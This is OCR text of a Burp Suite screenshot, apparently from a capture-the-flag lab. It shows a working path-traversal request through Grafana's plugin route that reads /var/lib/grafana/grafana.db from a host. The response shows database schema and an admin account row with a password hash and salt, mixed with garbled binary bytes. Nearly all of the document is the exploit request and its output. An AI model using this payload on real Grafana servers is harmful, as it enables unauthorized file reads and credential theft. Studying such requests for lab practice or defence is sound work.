 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Hackvertor
1 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.183:3000 HTTP/1 ?
Request
Pretty Raw Hex Hackvertor \n ≡
1 GET /public/plugins/barchart/../../../../../../../../../../../../var/lib/grafana/grafana.db
HTTP/1.1
2 Host: 10.10.11.183:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render Hackvertor \n ≡
159 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
160 , `migration_id` TEXT NOT NULL
161 , `sql` TEXT NOT NULL
162 , `success` INTEGER NS?+saTjNTI;;%1*y!`I.å}äÖÈ-ãíjTA/'
ô#data_source+user_auth_token#server_lock org_user org' login_attempt'dashboard_acl
163 /dashboard_version )annotation_tag'migration_logZ
164 api_key data_source9dashboard_provisioningdashboardtemp_user user)alert_rule_tag
165 çç+ adminadmin@localhost
166 ÷÷ admin$$Y+U!!
333adminadmin@localhostdad0e56900c3be93ce114804726f78c91e82a0f0f0f6b248da419a0cac6157e0280
6498f1f784146715caee5bad1506ab0690X27trve2uf960YdtaMF2022-03-13 20:26:452022-09-01
22:39:382022-09-14 16:44:19
167 íí+ admin@localhost
168
169
170 3create index IDX_temp_user_code - v1-7CREATE INDEX
`IDX_temp_user_code` ON `temp_user` (`code`);2022-03-13 20:26:40] 3create index
IDX_temp_user_org_id - v1-7CREATE INDEX `IDX_temp_user_org_id` ON `temp_user`
(`org_id`);2022-03-13 20:26:40~[ 3create index IDX_temp_user_email - v1-7CREATE INDEX
`IDX_temp_user_email` ON `temp_user` (`email`);2022-03-13 20:26:40rC 3create temp user
table v1-7CREATE TABLE IF NOT EXISTS `temp_user` (
171 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
172 , `org_id` INTEGER NOT NULL
173 , `version` INTEGER NOT NULL
174 , `email` TEXT NOT NULL
175 , `name` TEXT NULL
176 , `role` TEXT NULL
177 , `code` TEXT NOT NULL
178 , `status` TEXT NOT NULL
179 , `invited_by_user_id` INTEGER NULL
180 , `email_sent` INTEGER NOT NULL
181 , `email_sent_on` DATETIME NULL
182 , `remote_addr` TEXT NULL
183 , `created` DATETIME NOT NULL
184 , `updated` DATETIME NOT NULL
? pass 20 matches
INSPECTOR